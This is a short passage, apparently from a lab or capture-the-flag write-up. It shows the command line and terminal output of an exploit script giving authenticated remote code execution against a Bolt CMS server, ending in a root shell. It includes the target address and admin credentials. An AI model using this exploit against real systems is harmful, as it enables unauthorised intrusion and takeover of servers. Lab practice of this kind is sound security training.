 # python3 48296.py http://10.10.113.97:8000 bolt boltadmin123
BOLT CMS
Pre Auth rce with low credintanl
#Zero-way By @r3m0t3nu11 speical thanks to @dracula @Mr_Hex
[+] Retrieving CSRF token to submit the login form
[+] Login token is : Nq79nXRk38E4VOhCLGlryiyACZ3kuWJCmnDOOhJljWQ
[+] SESSION INJECTION
[+] FOUND  : test1
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
Enter OS command , for exit 'quit' : whoami
root